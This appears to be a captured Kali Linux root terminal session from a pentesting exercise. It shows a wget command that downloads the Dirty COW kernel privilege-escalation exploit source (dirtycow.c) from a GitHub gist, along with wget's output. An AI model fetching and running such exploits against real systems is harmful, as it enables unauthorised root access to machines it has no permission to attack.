 (root㉿kali)-[/home/kali/Hackfast/linux-exploit-suggester]
# wget https://gist.github.com/KrE80r/42f8629577db95782d5e4f609f437a54/raw -O dirtycow.c
--2024-07-10 07:22:29--  https://gist.github.com/KrE80r/42f8629577db95782d5e4f609f437a54/raw
Resolving gist.github.com (gist.github.com)... 140.82.121.3
Connecting to gist.github.com (gist.github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://gist.githubusercontent.com/KrE80r/42f8629577db95782d5e4f609f437a54/raw [foll
--2024-07-10 07:22:29--  https://gist.githubusercontent.com/KrE80r/42f8629577db95782d5e4f609f4
Resolving gist.githubusercontent.com (gist.githubusercontent.com)... 185.199.110.133, 185.199.
Connecting to gist.githubusercontent.com (gist.githubusercontent.com)|185.199.110.133|:443...
HTTP request sent, awaiting response... 200 OK
Length: 4368 (4.3K) [text/plain]
Saving to: ‘dirtycow.c’
dirtycow.c 100%[
2024-07-10 07:22:29 (68.4 MB/s) - ‘dirtycow.c’ saved [4368/4368]